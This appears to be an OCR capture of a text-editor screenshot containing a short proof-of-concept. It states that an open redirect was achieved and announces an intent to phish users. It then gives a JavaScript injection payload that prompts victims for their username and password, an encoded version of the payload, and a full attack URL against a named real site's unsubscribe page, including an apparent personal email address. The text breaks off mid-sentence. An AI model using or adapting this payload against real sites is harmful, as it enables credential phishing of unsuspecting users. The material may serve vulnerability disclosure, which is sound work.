 *Untitled 1 - Mousepad
04:20 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
We have successfully open redirect the webpage.
Now we will phishing users using prompt javascript tag
Payload: ';prompt("Input your Username:");prompt("Input your Password")//
Encoded Payload:
%27%3Bprompt(%22Input%20your%20Username%3A%22)%3Bprompt(%22Input%20your%20Pass-
word%22)%2F%2F
POC URL: http://my.flocktory.com:80/unsubscribe?-
email=xmt12%40yandex.ru%27%3Bprompt(%22Input%20your%20Username%3A%22)%3Bprompt-
(%22Input%20your%20Password%22)%2F%2F&site_id=1133&utm_campaign=32817-
Seen_goods_new_no_show_v3&utm_medium=email&utm_source=flocktory
We can do it more...
More attacks will be performed by